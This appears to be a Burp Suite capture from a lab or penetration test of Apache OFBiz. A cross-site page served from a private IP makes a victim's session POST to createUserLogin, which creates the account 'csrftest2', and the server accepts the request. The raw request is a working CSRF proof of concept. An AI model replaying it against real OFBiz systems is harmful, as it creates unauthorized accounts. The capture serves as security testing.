 485 https://ofbiz:8443 POST /webtools/control/createUserLogin ✓ 200 30085 HTML OFBiz: Web Tools: Update User Login Security Settings ✓ 192.168.167.110
484 http://192.168.45.175 GET /ofbiz2.html 200 1821 HTML html 192.168.45.175
483 http://192.168.45.175 GET /ofbiz2.html 200 1821 HTML html 192.168.45.175
Request
Pretty Raw Hex \n
1 POST /webtools/control/createUserLogin HTTP/1.1
2 Host: ofbiz:8443
3 Cookie: JSESSIONID=F6F3D42784FE08F34810F6B333DB722D.jvm1
4 Content-Length: 187
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Content-Type: application/x-www-form-urlencoded
11 Accept: */*
12 Origin: http://192.168.45.175
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: no-cors
15 Sec-Fetch-Dest: empty
16 Referer: http://192.168.45.175/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 enabled=&partyId=&userLoginId=csrftest2&currentPassword=password&currentPasswordVerify=password&passwordHint=hint&
requirePasswordChange=N&externalAuthId=&securityQuestion=&securityAnswer=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 x-frame-options: sameorigin
3 strict-transport-security: max-age=31536000; includeSubDomains
4 x-content-type-options: nosniff
5 X-XSS-Protection: 1; mode=block
6 Referrer-Policy: no-referrer-when-downgrade
7 Content-Security-Policy-Report-Only: default-src 'self'
8 vary: accept-encoding
9 Content-Type: text/html;charset=UTF-8
10 Date: Tue, 13 Aug 2024 20:56:11 GMT
11 Keep-Alive: timeout=60
12 Connection: keep-alive
13 Content-Length: 29637
14
15 <!DOCTYPE html>
16 <!-- Begin Screen component://common/widget/SecurityScreens.xml#EditUserLogin
-->
17 <!-- Begin Screen
component://common/widget/SecurityScreens.xml#SecurityDecorator -->
18 <!-- Begin Screen component://webtools/widget/CommonScreens.xml#main-decorator
-->
19 <!-- Begin Screen component://common/widget/CommonScreens.xml#GlobalDecorator
-->
20 <!-- Begin Screen component://common/widget/CommonScreens.xml#GlobalActions -->
Inspector
Request attrib
Request body
Request cooki
Request head
Response hea